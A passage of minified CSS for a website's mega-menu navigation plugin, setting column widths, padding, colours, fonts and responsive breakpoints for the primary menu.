li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-12-of-12{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 15px 15px 15px;width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#fff;border:0;padding:0 0 0 0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary 